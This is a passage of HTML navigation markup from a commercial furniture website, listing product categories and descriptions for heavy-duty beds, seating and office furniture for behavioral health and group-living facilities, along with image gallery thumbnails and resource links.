mega-menu-item-11979" id="mega-menu-item-11979"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/heavy-duty-bedroom-groups-shelter-furniture/"><span class="mega-description-group"><span class="mega-menu-title">WOOD, METAL, ROTO BEDROOM COLLECTIONS</span><span class="mega-menu-description">Heavy-duty bedroom furniture for group living environments.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-27119" id="mega-menu-item-27119"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/patient-rooms/">PATIENT ROOMS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11980" id="mega-menu-item-11980"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/all-beds/"><span class="mega-description-group"><span class="mega-menu-title">ALL BEDS</span><span class="mega-menu-description">Furniture Concepts’ Bed Collection features metal, wood, and one-piece rotationally molded plastic frames. We offer a full range of traditionally styled beds to easy to maintain platform beds to full metal pan decks. Our bed collection hits the mark for durable, heavy use sleeping needs. Higher-risk facilities can opt for solid decks to avoid spring units that could be weaponized. No matter which design or material, all of our beds can be paired with a variety of wood, metal, full laminate or molded plastic dressers and chests to complete resident rooms. Pair beds with mattresses constructed with fluid-proof coverings. Mattress seams are inverted to reduce bed bug infestations. Underbed storage chests add flexibility to patient rooms without eating up valuable floor space. Wood beds are finished with a sophisticated UV-sealing process that creates a surface resistant to scratching or vandalism. Metal beds are finished in a powder coated finish that prevents scratches and rust. Beds come in cot, dorm, twin, full, or queen sizes. Regardless of whether beds are going to be used for shortterm or long-term stays, we have a bed to meet your needs.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11983" id="mega-menu-item-11983"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/dining-tables-and-chairs/">DINING TABLES &amp; CHAIRS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-11984" id="mega-menu-item-11984"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/products-accent-chairs-accent-tables/"><span class="mega-description-group"><span class="mega-menu-title">ACCENT TABLES & CHAIRS</span><span class="mega-menu-description">When your patient rooms, common spaces, flex spaces, or lobbies need some easy chairs and tables, our occasional chair &#038; table collections are a perfect fit. These pieces will enhance any space set up for meetings, casual use, therapies, or waiting. Bariatric pieces can be intermixed with standard weight seating to create welcoming environments for all. Optional weighted, bolted, ganging, and floor mounted chairs are perfect for transitional environments where patient and staff safety are a priority. Designed for heavy use our occasional tables and chairs are the perfect addition to any behavioral healthcare, addiction recovery, transitional living, sheltering, or intensive use environments. Pair with our fully upholstered and wood frame lounge seating groups to create the ultimate in flexible use spaces. Solid wood frames and craftsman construction ensure your chairs and tables will stand the test of time.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-has-icon mega-icon-left mega-menu-item-11985" id="mega-menu-item-11985"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/mattresses-covers/">MATTRESSES &amp; COVERS</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11995" id="mega-menu-item-11995"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/bariatric-dining-accent-chairs-mattresses/bariatric-lounge-seating/">BARIATRIC</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-11996" id="mega-menu-item-11996"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/camp-furniture/">SEE ALL CAMP FURNITURE</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-has-description mega-menu-item-23726" id="mega-menu-item-23726"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/office-furniture/"><span class="mega-description-group"><span class="mega-menu-title">OFFICE FURNITURE (QUICK SHIP)</span><span class="mega-menu-description">We specialize in providing high-quality office furniture designed to withstand the demands of busy, communal spaces. Our extensive range includes ergonomic chairs, robust desks, versatile storage options, and collaborative workstations, all crafted to enhance comfort, productivity, and the aesthetic appeal of your shared living areas.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-icon mega-icon-left mega-menu-item-23779" id="mega-menu-item-23779"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/products/lobby-communal-spaces/">LOBBY &amp; COMMUNAL SPACES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11970-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-2" id="mega-menu-item-media_gallery-2">
		<style>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-282 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=8624'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="TSMIXE1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/TSMIXE1-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11372'><img width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Brighton Group Set Blue" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Brighton-Group-Set-Blue-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11505'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Fordham Under Bed 3 Drawer Chest" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Fordham-Under-Bed-3-Drawer-Chest-65x65.webp 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11497'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="Morris Metal Platform Bed" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/05/Morris-Metal-Platform-Bed-1.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=1811'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="cub ottoman" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2021/08/cub_ottoman-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11098'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-416x416.webp 416w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/02/TS-Safe-Harbor-Single-Wardrobe-with-Slanted-Top-1.webp 500w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/home/8-2/'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/02/8-150x150.png 150w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-300x300.png 300w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-100x100.png 100w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-75x75.png 75w, https://furnitureconcepts.com/wp-content/uploads/2022/02/8-65x65.png 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=8479'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Thanktou-page-img" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-150x150.jpg 150w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-300x300.jpg 300w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-100x100.jpg 100w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-75x75.jpg 75w, https://furnitureconcepts.com/wp-content/uploads/2022/01/Thanktou-page-img-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-has-icon mega-icon-left mega-menu-item-11997" id="mega-menu-item-11997"><a class="dashicons-image-flip-horizontal mega-menu-link" href="https://furnitureconcepts.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11997-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-11997-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24674" id="mega-menu-item-24674"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/fabrics/">Fabrics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24675" id="mega-menu-item-24675"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/markets/">Markets</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24740" id="mega-menu-item-24740"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/our-team/">Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24676" id="mega-menu-item-24676"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/contact/">Contact</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-24677" id="mega-menu-item-24677"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/blog/">Blogs</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12022" id="mega-menu-item-12022"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/current-promotions/">CURRENT PROMOTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12018" id="mega-menu-item-12018"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/assembly-instructions/">ASSEMBLY INSTRUCTIONS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12019" id="mega-menu-item-12019"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/buying-program-partners/">BUYING PROGRAM PARTNERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12020" id="mega-menu-item-12020"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/catalogs/">CATALOGS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12021" id="mega-menu-item-12021"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/construction-details/">CONSTRUCTION DETAILS</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-11997-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12023" id="mega-menu-item-12023"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/dealer-distributor-information/">DEALER &#038; DISTRIBUTOR INFORMATION</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12024" id="mega-menu-item-12024"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/flyers/">FLYERS</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12025" id="mega-menu-item-12025"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/guides/">GUIDES</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-12026" id="mega-menu-item-12026"><a class="dashicons-arrow-right mega-menu-link" href="https://furnitureconcepts.com/resources/laminates-finishes/">LAMINATES &#038; FINISHES</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-11997-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_gallery mega-menu-item-media_gallery-3" id="mega-menu-item-media_gallery-3">
		<style>
			#gallery-2 {
				margin: auto;
			}
			#gallery-2 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 25%;
			}
			#gallery-2 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-2 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-2' class='gallery galleryid-282 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11295'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="1" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/1-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/1.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11296'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="2" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/2-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/2.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11294'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="3" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/3-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/3.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11293'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="4" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/4-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/4.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11297'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="5" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/5-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/5.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11292'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="6" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/6-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/6.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11288'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="7" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/7-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/7.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://furnitureconcepts.com/?attachment_id=11289'><img loading="lazy" loading="lazy" width="150" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="8" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2023/04/8-150x150.webp 150w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-300x300.webp 300w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-100x100.webp 100w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-600x600.webp 600w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-64x64.webp 64w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-1024x1024.webp 1024w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-768x768.webp 768w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-75x75.webp 75w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8-65x65.webp 65w, https://furnitureconcepts.com/wp-content/uploads/2023/04/8.webp 1080w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23965" id="mega-menu-item-23965"><a class="mega-menu-link" href="https://furnitureconcepts.com/resources/project-spotlights-of-our-world-class-furniture/" tabindex="0">Project Spotlights</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27118" id="mega-menu-item-27118"><a class="mega-menu-link" href="https://furnitureconcepts.com/installations/" tabindex="0">Installations</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-has-description mega-menu-item-30495" id="mega-menu-item-30495"><a class="mega-menu-link" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" tabindex="0"><span class="mega-description-group"><span 